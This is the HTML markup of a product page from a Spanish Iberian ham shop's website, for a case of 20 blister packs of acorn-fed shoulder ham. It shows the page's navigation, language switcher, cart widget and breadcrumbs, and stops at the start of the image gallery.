					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05f9b50" data-id="05f9b50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f585cd5 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="f585cd5" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/contacto/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Contact Us								</span>
													</span>
					</div>
				</a>
																<a href="https://arturosanchez.com/eres-profesional/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Are you a Professional?								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05e1c1e" data-id="05e1c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6855813 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="6855813" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to English">
                                                    <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">English</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-first-item" role="none">
						<a href="https://arturosanchez.com/zh-hans/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Chinese (Simplified)" title="Switch to Chinese (Simplified)">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Chinese (Simplified)</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://arturosanchez.com/fr/acheter/boite-de-20-blisters-de-paleta-de-bellota-100-iberique-nourrie-au-gland/" class="wpml-ls-link" role="menuitem" aria-label="Switch to French" title="Switch to French">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">French</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://arturosanchez.com/it/comprare/astuccio-20-blister-spalla-100-iberica-di-ghianda/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Italian" title="Switch to Italian">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Italian</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://arturosanchez.com/ja/buy/case-20-blister-100-iberian-acorn-fed-shoulder-ham/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Japanese" title="Switch to Japanese">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Japanese</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://arturosanchez.com/comprar/estuche-20blister-paleta-de-bellota-100-iberica/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Spanish" title="Switch to Spanish">
                                                                <img
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-display">Spanish</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-184a74e" data-id="184a74e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f30409 elementor-widget__width-initial uael-mc-dropdown-left uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="3f30409" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal: <span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
					<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>
			</div>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fce351b pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="fce351b" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/mi-cuenta/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c4c01e0 pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="c4c01e0" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/carrito/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae03fa0 she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae03fa0" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f31889b" data-id="f31889b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6b921f elementor-widget elementor-widget-image" data-id="a6b921f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/en/">
							<img loading="lazy" width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg" class="attachment-full size-full wp-image-25221" alt="Logo Arturo Sánchez" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8f40d" data-id="3a8f40d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97fa8c1 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="97fa8c1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-97fa8c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26741"><a href="/en/buy" class="elementor-item">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="/en/shop/acorn-fed-iberian-ham-en/" class="elementor-sub-item">HAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26751"><a href="/en/shop/acorn-fed-iberian-shoulder-ham-en/" class="elementor-sub-item">IBERIAN SHOULDER</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26752"><a href="/en/shop/sliced-meat-en/" class="elementor-sub-item">SLICED MEAT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26753"><a href="/en/shop/cold-meats-iberian-products-en/" class="elementor-sub-item">SAUSAGE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26754"><a href="/en/shop/special-gifts/" class="elementor-sub-item">GIFTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26755"><a href="/en/shop/accessories-ham-en/" class="elementor-sub-item">ACCESSORIES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26742"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/" class="elementor-item">SINCE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26744"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/" class="elementor-sub-item">ARTISANS OF IBERIAN HAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26743"><a href="/en/the-legacy-of-arturo-sanchez/" class="elementor-sub-item">THE LEGACY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26746"><a href="/en/unique-pig/" class="elementor-item">UNIQUE PIG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a href="/en/we-are-health/" class="elementor-item">WE ARE HEALTH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26748"><a href="/en/how-to-cut-ham/" class="elementor-item">THE CUT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-97fa8c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26741"><a href="/en/buy" class="elementor-item" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="/en/shop/acorn-fed-iberian-ham-en/" class="elementor-sub-item" tabindex="-1">HAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26751"><a href="/en/shop/acorn-fed-iberian-shoulder-ham-en/" class="elementor-sub-item" tabindex="-1">IBERIAN SHOULDER</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26752"><a href="/en/shop/sliced-meat-en/" class="elementor-sub-item" tabindex="-1">SLICED MEAT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26753"><a href="/en/shop/cold-meats-iberian-products-en/" class="elementor-sub-item" tabindex="-1">SAUSAGE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26754"><a href="/en/shop/special-gifts/" class="elementor-sub-item" tabindex="-1">GIFTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26755"><a href="/en/shop/accessories-ham-en/" class="elementor-sub-item" tabindex="-1">ACCESSORIES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26742"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/" class="elementor-item" tabindex="-1">SINCE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26744"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/" class="elementor-sub-item" tabindex="-1">ARTISANS OF IBERIAN HAM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26743"><a href="/en/the-legacy-of-arturo-sanchez/" class="elementor-sub-item" tabindex="-1">THE LEGACY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26746"><a href="/en/unique-pig/" class="elementor-item" tabindex="-1">UNIQUE PIG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26747"><a href="/en/we-are-health/" class="elementor-item" tabindex="-1">WE ARE HEALTH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26748"><a href="/en/how-to-cut-ham/" class="elementor-item" tabindex="-1">THE CUT</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26617" class="elementor elementor-26617 elementor-26343 elementor-location-single post-26538 product type-product status-publish has-post-thumbnail product_cat-special-gifts product_cat-acorn-fed-iberian-shoulder-ham-en product_cat-sliced-meat-en first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-445bee4a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="445bee4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37a0b7fb" data-id="37a0b7fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b66eef8 elementor-widget elementor-widget-pp-breadcrumbs" data-id="7b66eef8" data-element_type="widget" data-settings="{&quot;breadcrumbs_type&quot;:&quot;powerpack&quot;}" data-widget_type="pp-breadcrumbs.default">
				<div class="elementor-widget-container">
			<ul class="pp-breadcrumbs pp-breadcrumbs-powerpack">		<li class="pp-breadcrumbs-item pp-breadcrumbs-item-home">
			<a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-home" href="https://arturosanchez.com/en/" title="Home">
				<span class="pp-breadcrumbs-text">
										Home				</span>
			</a>
		</li>
		<li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-custom-post-type-product"><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-custom-post-type-product" href="https://arturosanchez.com/en/buy/" title="Products">Products</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-888 pp-breadcrumbs-item-cat-special-gifts""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-888 pp-breadcrumbs-crumb-cat-special-gifts" href="https://arturosanchez.com/en/shop/special-gifts/" title="Gifts">Gifts</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-877 pp-breadcrumbs-item-cat-acorn-fed-iberian-shoulder-ham-en""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-877 pp-breadcrumbs-crumb-cat-acorn-fed-iberian-shoulder-ham-en" href="https://arturosanchez.com/en/shop/acorn-fed-iberian-shoulder-ham-en/" title="Iberian shoulder">Iberian shoulder</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-cat pp-breadcrumbs-item-cat-882 pp-breadcrumbs-item-cat-sliced-meat-en""><a class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-link pp-breadcrumbs-crumb-cat pp-breadcrumbs-crumb-cat-882 pp-breadcrumbs-crumb-cat-sliced-meat-en" href="https://arturosanchez.com/en/shop/sliced-meat-en/" title="Sliced meat">Sliced meat</a></li><li class="pp-breadcrumbs-separator"><span class="pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text pp-breadcrumbs-separator-text">&gt;</span></li><li class="pp-breadcrumbs-item pp-breadcrumbs-item-current pp-breadcrumbs-item-26538""><strong class="pp-breadcrumbs-crumb pp-breadcrumbs-crumb-current pp-breadcrumbs-crumb-26538" title="Case 20 Blister 100% Iberian acorn-fed shoulder hamX"">Case 20 Blister 100% Iberian acorn-fed shoulder hamX</strong></li></ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16bb2ae8" data-id="16bb2ae8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a737311 elementor-align-right elementor-widget elementor-widget-button" data-id="3a737311" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arturosanchez.com/en/shop/acorn-fed-iberian-ham-en/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Atrás</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75854364 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75854364" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47a21c1d" data-id="47a21c1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa69e9 elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="aa69e9" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns_tablet&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;4&quot;,&quot;pagination_thumbnails_columns&quot;:4,&quot;pagination_thumbnails_space_between&quot;:10}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:true,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-vertical jet-gallery-swiper-vertical-pos-start">
		<div class="jet-gallery-swiper-slider">
